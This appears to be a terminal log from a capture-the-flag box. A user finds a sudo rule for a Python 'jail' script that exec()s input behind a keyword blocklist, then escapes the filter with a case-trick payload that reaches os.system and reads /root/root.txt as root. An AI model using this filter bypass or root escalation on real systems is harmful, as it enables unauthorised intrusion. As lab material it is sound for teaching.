 kamishiro@vagrant:~$ sudo -l
Matching Defaults entries for kamishiro on vagrant.vm:
    env_reset, exempt_group=sudo, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kamishiro may run the following commands on vagrant.vm:
    (ALL) /usr/bin/python3 /home/kamishiro/jail.py
kamishiro@vagrant:~$ cat jail.py
#! /usr/bin/python3
#-*- coding:utf-8 -*-
def main():
    print("Hi! Welcome to my world kaneki")
    print("========================================================================")
    print("What ? You gonna stand like a chicken ? fight me Kaneki")
    text = input('>>> ')
    for keyword in ['eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write']:
        if keyword in text:
            print("Do you think i will let you do this ??????")
            return;
    else:
        exec(text)
        print('No Kaneki you are so dead')
if __name__ == "__main__":
    main()
kamishiro@vagrant:~$ sudo /usr/bin/python3 /home/kamishiro/jail.py
Hi! Welcome to my world kaneki
========================================================================
What ? You gonna stand like a chicken ? fight me Kaneki
>>> __builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat /root/root.txt')
9d790bb87898ca66f724ab05a9e6000b
No Kaneki you are so dead